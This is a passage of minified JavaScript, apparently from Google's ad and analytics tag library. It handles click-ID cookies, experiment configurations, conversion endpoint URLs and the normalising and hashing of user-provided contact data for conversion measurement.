W(a,K.m.ef,6);V(a,Q.C.ja);V(a,Q.C.hg);W(a,K.m.ja);b();W(a,K.m.df,h);W(a,K.m.ef,l);V(a,Q.C.Ke,!1)};if(d)e(d);else{var f=void 0;f=wm(c,function(g,h){e(h);xm(c,f)})}}}},Uu=function(a){var b,c,d,e;b=a.Ne;c=a.Se;d=a.Ze;e=a.Zc;b&&(Hs(c[K.m.Hf],!!c[K.m.wa])&&(ju(Yu,e),lu(e),Us(e)),uq()!==2?(du(e),Pu(e),Su(200,e)):bu(e),pu(Yu,e),qu(e));c[K.m.wa]&&(nu(Yu,c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),ou(c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),Vs(Ms(e.prefix),c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e),Vs("FPAU",c[K.m.wa],
c[K.m.wd],!!c[K.m.Rc],e));d&&(P(101)?su(Zu):su($u));uu($u)},av=function(a){var b=[L.O.Ha];Array.isArray(b)||(b=[b]);var c=S(a,Q.C.da);return b.indexOf(c)>=0},Yu=["aw","dc","gb"],$u=["aw","dc","gb","ag"],Zu=["aw","dc","gb","ag","gad_source"];var bv=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),cv=/^~?[\w-]+(?:\.~?[\w-]+)*$/,dv=/^\d+\.fls\.doubleclick\.net$/,ev=/;gac=([^;?]+)/,fv=/;gacgb=([^;?]+)/;
function gv(a,b){if(dv.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(bv)?vj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function hv(a,b,c){for(var d=Dt(Ct())?Xs("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=wu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Qq:f?e.join(";"):"",Pq:gv(d,fv)}}function iv(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(cv)?b[1]:void 0}
function jv(a){var b={},c,d,e;dv.test(A.location.host)&&(c=iv("gclgs"),d=iv("gclst"),e=iv("gcllp"));if(c&&d&&e)b.og=c,b.Lh=d,b.Kh=e;else{var f=Hb(),g=Lt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.bd});h.length>0&&l.length>0&&n.length>0&&(b.og=h.join("."),b.Lh=l.join("."),b.Kh=n.join("."))}return b}
function kv(a,b,c,d){d=d===void 0?!1:d;if(dv.test(A.location.host)){var e=iv(c);if(e){if(d){var f=new ot;pt(f,2);pt(f,3);return e.split(".").map(function(h){return{gclid:h,Aa:f,Za:[1]}})}return e.split(".").map(function(h){return{gclid:h,Aa:new ot,Za:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Wt(g):Gt(g)}if(b==="wbraid")return Gt((a||"_gcl")+"_gb");if(b==="braids")return It({prefix:a})}return[]}function lv(a){return dv.test(A.location.host)?!(iv("gclaw")||iv("gac")):Au(a)}
function mv(a,b,c){var d;d=c?xu(a,b):wu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var nv=function(a){if(Wu(a,K.m.vc)||Wu(a,K.m.ue)){var b=Wu(a,K.m.pe),c=ud(S(a,Q.C.Ba),null),d=Jt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Wu(a,K.m.vc)){var e=mv(b,c,!S(a,Q.C.fm));V(a,Q.C.fm,!0);e&&W(a,K.m.Hl,e)}if(Wu(a,K.m.ue)){var f=hv(b,c).Qq;f&&W(a,K.m.al,f)}}},rv=function(a){var b=new ov;P(101)&&av(a)&&W(a,K.m.zl,xs(!1)._gs);if(P(16)){var c=M(a.F,K.m.ya);c||(c=uq(!1)===1?w.top.location.href:w.location.href);var d,e=Cj(c),f=wj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
tj(g,"gclid",!1)}(d=f?f.length:void 0)&&W(a,K.m.Kk,d)}if($n(K.m.X)&&S(a,Q.C.ce)){var h=S(a,Q.C.Ba),l=Jt(h.prefix);l==="_gcl"&&(l="");var n=jv(l);W(a,K.m.ke,n.og);W(a,K.m.ne,n.Lh);W(a,K.m.me,n.Kh);P(421)?(pv(a,b,h,l),qv(a,b,l)):lv(l)?pv(a,b,h,l):qv(a,b,l)}if(P(21)&&S(a,Q.C.da)!==L.O.Mb&&S(a,Q.C.da)!==L.O.Ab){var p=$n(K.m.X)&&$n(K.m.Z);if(!b.xn()||P(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(T){}u=v;var x={};try{for(var y=u.length-1;y>=
0;y--){var z=u[y]&&u[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,H=C.get("gclsrc")||void 0;if(E){x.gclid=E;H&&(x.fc=H);r=x;break b}}}}catch(T){}r=x}var I=r,O=I.gclid,da=I.fc,ba;if(O&&(da===void 0||da==="aw"||da==="aw.ds"||Xa(18)&&da==="aw.dv"))if(O!==void 0){var U=new ot;pt(U,2);pt(U,3);ba={version:"GCL",timestamp:0,gclid:O,Aa:U,Za:[3]}}else ba=void 0;else ba=void 0;q=ba;if(q){if(!p&&S(a,Q.C.Xc)||!p&&!P(265))q.gclid="0";b.cj(q);b.Qj(!1)}}}if(P(229)&&(!b.xn()||P(421))&&av(a)){var R=
um(qm.aa.Je),ha=$n(K.m.X)&&$n(K.m.Z);if(R&&R.gclid&&!ha&&!S(a,Q.C.Xc)){var ka=String(R.gclid),Y=new ot;pt(Y,6);b.cj({version:"GCL",timestamp:0,gclid:ka,Aa:Y,Za:[4]})}}b.As(a)},qv=function(a,b,c){var d=S(a,Q.C.da)===L.O.Ha&&uq()!==2;kv(c,"gclid","gclaw",d).forEach(function(f){b.cj(f)});P(21)?b.Qj(!1):b.Qj(!d);if(!c){var e=gv(Dt(Ct())?Xs():{},ev);e&&W(a,K.m.gh,e)}},pv=function(a,b,c,d){kv(d,"braids","gclgb").forEach(function(g){b.kq(g)});if(!d){var e=Wu(a,K.m.pe);c=ud(c,null);c.prefix=d;var f=hv(e,
c,!0).Pq;f&&W(a,K.m.ue,f)}},ov=function(){this.D=[];this.J=[];this.R=void 0};k=ov.prototype;k.cj=function(a){Qt(this.D,a)};k.kq=function(a){Qt(this.J,a)};k.xn=function(){return this.J.length>0};k.Qj=function(a){this.R!==!1&&(this.R=a)};k.As=function(a){if(this.D.length>0){var b=[],c=[],d=[];this.D.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.Aa)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Za||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&W(a,K.m.ub,b.join("."));this.R||(c.length>0&&W(a,K.m.bf,c.join(".")),d.length>0&&W(a,K.m.cf,d.join(".")))}if(this.D.length===0||P(421)){var e=this.J.map(function(f){return f.gclid}).join(".");e&&W(a,K.m.vc,e)}};function sv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ma=!1;ma=!0;return ma}();a.push({oa:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ma:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ma=!1;ma=!0;return ma}();a.push({oa:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ma:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ma=!1;return ma}();a.push({oa:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ma:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ma=!1;return ma}();a.push({oa:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ma:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ma=!1;return ma}();a.push({oa:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,ma:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ma=!1;return ma}();a.push({oa:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,ma:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var H=function(){var ma=!1;ma=!0;
return ma}();a.push({oa:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:H,ma:0});var I=Number('')||0,O=Number('')||0;O||(O=I/100);var da=function(){var ma=!1;ma=!0;
return ma}();a.push({oa:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:O,active:da,ma:0});var ba=Number('')||0,U=Number('')||0;U||(U=ba/100);var R=function(){var ma=!1;
ma=!0;return ma}();a.push({oa:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:U,active:R,ma:0});var ha=Number('')||0,ka=Number('0.5')||0;ka||(ka=ha/100);var Y=function(){var ma=!1;return ma}();a.push({oa:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ka,active:Y,ma:0});var T=Number('')||0,ia=Number('')||0;ia||(ia=T/100);var pa=function(){var ma=!1;
return ma}();a.push({oa:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ia,active:pa,ma:1});var qa=Number('')||0,Na=Number('0')||0;Na||(Na=qa/100);var Sa=function(){var ma=!1;return ma}();a.push({oa:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Na,active:Sa,ma:0});var nb=Number('')||0,cb=Number('')||0;cb||(cb=nb/100);var Za=function(){var ma=!1;ma=!0;return ma}();a.push({oa:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:cb,active:Za,ma:0});var Pb=Number('')||0,Qb=Number('')||0;Qb||(Qb=Pb/100);var je=function(){var ma=!1;return ma}();a.push({oa:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Qb,active:je,ma:0});
var Dg=Number('')||0,ke=Number('')||0;ke||(ke=Dg/100);var Qe=function(){var ma=!1;ma=!0;return ma}();a.push({oa:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:ke,active:Qe,ma:0});var Rk=Number('')||
0,ui=Number('0.2')||0;ui||(ui=Rk/100);var Sk=function(){var ma=!1;return ma}();a.push({oa:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ui,active:Sk,ma:0});var To=Number('')||0,vi=Number('')||
0;vi||(vi=To/100);var Tk=function(){var ma=!1;ma=!0;return ma}();a.push({oa:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:vi,active:Tk,ma:0});var Uo=Number('')||0,wi=Number('0')||
0;wi||(wi=Uo/100);var Vo=function(){var ma=!1;return ma}();a.push({oa:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:wi,active:Vo,ma:0});var Uk=Number('')||0,xi=Number('')||
0;xi||(xi=Uk/100);var Wo=function(){var ma=!1;return ma}();a.push({oa:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:xi,active:Wo,ma:0});var KJ=Number('')||0,Xo=Number('')||
0;Xo||(Xo=KJ/100);var LJ=function(){var ma=!1;return ma}();a.push({oa:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Xo,active:LJ,ma:0});var MJ=Number('')||0,Yo=Number('')||
0;Yo||(Yo=MJ/100);var NJ=function(){var ma=!1;return ma}();a.push({oa:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Yo,active:NJ,ma:0});var OJ=Number('')||0,Zo=Number('')||0;Zo||(Zo=OJ/100);var PJ=function(){var ma=
!1;return ma}();a.push({oa:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:Zo,active:PJ,ma:0});var QJ=Number('')||0,$o=Number('0.5')||0;$o||($o=QJ/100);var RJ=function(){var ma=!1;
return ma}();a.push({oa:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:$o,active:RJ,ma:1});var SJ=Number('')||0,ap=Number('0.5')||0;ap||(ap=SJ/100);var TJ=function(){var ma=!1;return ma}();a.push({oa:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:ap,active:TJ,ma:0});var UJ=Number('')||0,bp=Number('')||0;bp||(bp=UJ/100);var VJ=function(){var ma=!1;ma=!0;return ma}();a.push({oa:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:bp,active:VJ,ma:0});return a};var tv={};function uv(a){var b=a,c=a=vv[b.studyId]?oa(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=oa(Object,"assign").call(Object,{},c,{controlId2:0}));Wi[c.studyId]=c;a.focused&&(tv[a.studyId]=!0);if(a.ma===1){var d=a.studyId;wv(xv(),d);yv(d)&&Fk(d)}else if(a.ma===0){var e=a.studyId;wv(zv,e);yv(e)&&Fk(e)}}
function wv(a,b,c){if(Wi[b]){var d=Wi[b],e=d.experimentId,f=d.probability;if(!(a.studies||{})[b]){var g=a.studies||{};g[b]=!0;a.studies=g;if(!Wi[b].active)if(Wi[b].probability>.5)$i(a,e,b);else if(!(f<=0||f>1)){var h=void 0;if(c){var l=Ui(c+"~"+b);if(l==="e2")h=-1;else{for(var n=new Uint8Array(l),p=BigInt(0),q=m(n),r=q.next();!r.done;r=q.next())p=p<<BigInt(8)|BigInt(r.value);h=Number(p%BigInt(Number.MAX_SAFE_INTEGER))}}Zi.Xr(a,b,h)}}}if(!tv[b]){var u=bj(a,b);u&&dj.D.J.add(u)}}
function xv(){return vm(qm.aa.Vp,{})}var zv={};function Av(a,b){var c=yv(a);if(tv[a]){var d;if(d=bj(xv(),a)||bj(zv,a)){var e=S(b,Q.C.zi)||[];e.includes(d)||e.push(d);V(b,Q.C.zi,e)}}return c}function yv(a){return aj(xv(),a)||aj(zv,a)}function Bv(a){var b=S(a,Q.C.zi)||[];return Ck(b)}var vv={};
function Cv(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(vv[h]=!0,Fk(h))}}}for(var l=m(sv()),n=l.next();!n.done;n=l.next())uv(n.value);for(var p=[],q=
m(kg(56)||[]),r=q.next();!r.done;r=q.next()){var u=r.value,t={studyId:u[1],active:!!u[2],probability:u[3]||0,experimentId:u[4]||0,controlId:u[5]||0,controlId2:u[6]||0},v=0;switch(u[7]){case 2:v=1;break;case 3:v=2;break;case 1:case 0:v=0}var x;a:switch(t.studyId){case 451:case 249:x=!0;break a;default:x=!1}var y=oa(Object,"assign").call(Object,{},t,{ma:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),C=z.next();!C.done;C=z.next())uv(C.value)};function Dv(a,b){b&&Ab(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function Ev(a,b){var c=Wu(a,K.m.yb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var Fv=function(a){for(var b={},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},zi=function(a){a.item_id!=null&&(a.id!=null?(N(138),a.id!==a.item_id&&N(148)):N(153));return P(20)?Ai(a):a.id},Hv=
function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];Ab(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=Gv(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=Gv(d);e=f;var n=Gv(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},Gv=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},Iv=function(a,b){var c=[],d=function(g,
h){var l=Pg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=S(a,Q.C.da);if(e===L.O.Ha||e===L.O.Zb||e===L.O.Tf||e===L.O.Ie||e===L.O.be||e===L.O.Ed){var f=b.random||S(a,Q.C.nb);d("random",f);delete b.random}Ab(b,d);return c.join("&")},Jv=function(a){return S(a,Q.C.Lb)?"&gcp=1&sscte=1&ct_cookie_present=1":""},Kv=function(a){if(!Wu(a,K.m.bf)||!Wu(a,K.m.cf))return"";var b=Wu(a,K.m.bf).split("."),c=Wu(a,K.m.cf).split(".");if(!b.length||!c.length||b.length!==
c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Lv=function(a){var b=S(a,Q.C.da),c={},d={},e=S(a,Q.C.nb);b===L.O.Ha||b===L.O.Zb||b===L.O.be||b===L.O.Ie||b===L.O.Ed?(c.cv="11",c.fst=e,c.fmt=3,c.bg="ffffff",c.guid="ON",c.async="1",c.en=a.eventName):b===L.O.Tf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=P(414)?8:6,c.en=a.eventName);var f=tu(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=Hp({Sa:S(a,Q.C.Ta),Yd:a.F.isGtmEvent,mc:S(a,Q.C.ob)});b!==L.O.Zb&&
cr()&&(c.gcs=dr());c.gcd=hr(a.F);kr()&&(c.dma_cps=ir());c.dma=jr();Gq(Oq())&&(c.tcfd=lr());var g=Bv(a);g&&(c.tag_exp=g);hm[Ql.ba.Wa]!==Pl.Oa.Ge||km[Ql.ba.Wa].isConsentGranted()||(c.limited_ads="1");Wu(a,K.m.Tc)&&si(Wu(a,K.m.Tc),c);if(Wu(a,K.m.lb)){var h=Wu(a,K.m.lb);h&&(h.length===2?ti(c,"hl",h):h.length===5&&(ti(c,"hl",h.substring(0,2)),ti(c,"gl",h.substring(3,5))))}var l=S(a,Q.C.Le),n=function(O,da){var ba=Wu(a,da);ba&&(c[O]=l?Cu(ba):ba)};n("url",K.m.ya);n("ref",K.m.Xa);n("top",K.m.ui);var p=Kv(a);
p&&(c.gclaw_src=p);var q=function(O,da){for(var ba=m(Object.keys(O)),U=ba.next();!U.done;U=ba.next()){var R=U.value;ri[R]&&typeof O[R]==="string"&&(da["ext."+ri[R]]=O[R])}};if(P(418)){var r=Wu(a,K.m.ud);r&&q(r,c)}for(var u=m(Object.keys(a.D)),t=u.next();!t.done;t=u.next()){var v=t.value,x=Wu(a,v);if(x!==void 0)if(Mb(v,"_&"))c[v.substring(2)]=x;else if(ri.hasOwnProperty(v)){var y=ri[v];y&&(c[y]=x)}else d[v]=x}Dv(c,Wu(a,K.m.Vc));var z=Wu(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Wu(a,K.m.sd);
C!==void 0&&(c.shf=C);var E=Wu(a,K.m.Kc);E!==void 0&&(c.delc=E);b!==L.O.Tf&&(c.data=Hv(d));var H=Wu(a,K.m.qa);if(H&&(b===L.O.Ha||b===L.O.Tf||b===L.O.Ed||b===L.O.Ie||b===L.O.be)){var I=Ei(H);I!==void 0&&(c.iedeld=I);c.item=yi(H)}Ev(a,c);S(a,Q.C.Ki)&&(c.aecs="1");!P(457)||b!==L.O.Ha||S(a,Q.C.Ee)||S(a,Q.C.Lb)||(c.category="acrcp_v1_512");return c};var Mv=function(a){this.D=1;this.D>0||(this.D=1);this.onSuccess=a.F.onSuccess},Nv=function(a,b){return Vb(function(){a.D--;if(sb(a.onSuccess)&&a.D===0)a.onSuccess()},b>0?b:1)};function Qv(a,b){var c=!!Hj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?Ij()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?bn()?Ov():""+Ij()+"/ag/g/c":Ov();case 16:return c?bn()?Pv():""+Ij()+"/ga/g/c":Pv();case 67:return bn()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?Ij()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?Ij()+"/d/pagead/form-data":P(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.nq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?Ij()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?Ij()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?Ij()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?Ij()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?Ij()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?Ij()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return c?Ij()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?Ij()+"/d/ccm/form-data":P(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:uc(a,"Unknown endpoint")}};var Sv=function(a){a=a||{};var b;if($n(K.m.X)){(b=Rv(a))||(b=ds());var c=a,d=Ms(c.prefix);Ps(c,b);delete Js[d];delete Ks[d];Os(d,c.path,c.domain);return Rv(a)}},Rv=function(a){if($n(K.m.X)){a=a||{};Ls(a,!1);var b,c=Jt(a.prefix);if((b=Ks[Ms(c)])&&!(Hb()-b.Qh*1E3>(P(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Hb()-(Number(e[1])||0)*1E3>864E5))return d}}};var Tv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),Uv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function Vv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=Wv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function Wv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function Xv(a){if(P(178)&&a){Vv(Tv,a);for(var b=vb(a.address),c=0;c<b.length;c++){var d=b[c];d&&Vv(Uv,d)}var e=a.home_address;e&&Vv(Uv,e)}}
function Yv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};
var aw=function(a,b){var c=P(178),d=["tv.1"],e=["tvd.1"],f=Zv(a);if(f)return d.push(f),{ib:!1,Rj:d.join("~"),Fg:{},Qd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=$v(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var C=Yv(l,t,u.metadata);C&&e.push(C)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Rj:q,Fg:r,Jq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Qd:c?p:void 0}:{ib:n,Rj:q,Fg:r,Qd:c?p:void 0}},cw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=bw(a);return $v(b,function(){}).ib},$v=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=dw[g.name];if(h){var l=ew(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,sj:c}},ew=function(a){var b=fw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(gw.test(e)||Qi.test(e))}return d},fw=function(a){return hw.indexOf(a)!==-1},kw=function(a){if(w.Promise){var b=void 0;return b}},ow=function(a,b,c){if(w.Promise)try{var d=bw(a),e=lw(d).then(mw);return e}catch(g){}},qw=function(a){try{return mw(pw(bw(a)))}catch(b){}},jw=function(a){var b=void 0;return b},
mw=function(a){var b=P(178),c=a.ed,d=["tv.1"],e=["tvd.1"],f=Zv(c);if(f)return d.push(f),{nc:d.join("~"),sj:!1,ib:!1,rj:!0,Qd:b?e.join("~"):void 0};var g=c.filter(function(q){return!ew(q)}),h=0,l=$v(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=Yv(h,r,q.metadata);v&&e.push(v)}}),n=l.sj,p=l.ib;return{nc:encodeURIComponent(d.join("~")),sj:n,ib:p,rj:!1,Qd:b?e.join("~"):void 0}},Zv=function(a){if(a.length===1&&a[0].name==="error_code")return dw.error_code+"."+
a[0].value},nw=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(dw[d.name]&&d.value)return!0}return!1},bw=function(a){function b(u,t,v,x,y){var z=rw(u);if(z!=="")if(Qi.test(z)){y&&(y.isPreHashed=!0);var C={name:t,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),H={name:t,value:E,index:x};y&&(H.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(H)}}function c(u,t){var v=u;if(tb(v)||
Array.isArray(v)){v=vb(u);for(var x=0;x<v.length;++x){var y=rw(v[x]),z=Qi.test(y);t&&!z&&N(89);!t&&z&&N(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=sw[t];u[x]&&(u[t]&&N(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],C=y[t];c(z,!1);var E=sw[t];if(E){var H=u[E],I=y[E];H&&(z&&N(90),z=H,C=I,c(z,!0))}if(x!==void 0)b(z,t,v,x,C);else{z=vb(z);C=vb(C);for(var O=0;O<z.length;++O)b(z[O],t,v,void 0,C[O])}}function f(u,t,v){if(P(178))e(u,t,v,void 0);else for(var x=vb(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(P(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){N(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",tw);f(a,"phone_number",uw);f(a,"first_name",h(vw));f(a,"last_name",h(vw));var n=a.home_address||{};f(n,"street",h(ww));f(n,"city",h(ww));f(n,"postal_code",h(xw));f(n,"region",h(ww));f(n,"country",h(xw));for(var p=vb(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",vw,q);g(r,"last_name",vw,q);g(r,"street",ww,q);g(r,"city",ww,q);g(r,"postal_code",xw,q);g(r,"region",ww,q);g(r,"country",xw,q)}return l},yw=function(a){var b=a?bw(a):[];return mw({ed:b})},zw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?bw(a).some(function(b){return b.value&&fw(b.name)&&!Qi.test(b.value)}):!1},rw=function(a){return a==null?"":tb(a)?Fb(String(a)):"e0"},xw=function(a){return a.replace(Aw,"")},vw=function(a){return ww(a.replace(/\s/g,
